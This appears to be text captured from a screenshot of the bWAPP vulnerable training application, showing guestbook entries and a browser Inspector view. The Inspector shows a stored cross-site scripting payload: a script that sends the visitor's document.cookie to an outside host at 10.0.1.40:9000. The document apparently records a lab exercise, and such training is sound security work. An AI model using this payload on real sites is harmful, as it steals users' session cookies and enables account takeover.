 19 bee 2023-11-15 21:19:04 Hello word...ugh
20 bee 2023-11-15 23:44:06 Testing! ">
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sh
Inspector Console Debugger Network {} Style Editor Performance Memory Storage
rch HTML
<tr height="40">...</tr>
<tr height="40">...</tr>
<tr height="40">...</tr>
<tr height="40">...</tr>
<tr height="40">...</tr>
<tr height="40">
<td align="center">20</td>
<td>bee</td>
<td>2023-11-15 23:44:06</td>
<td>
Testing! ">
<script>
var i = document.createElement("img"); i.src = "http://10.0.1.40:9000?cookie="+document.cookie;
</script>
</td>
</tr>
</tbody>
</table>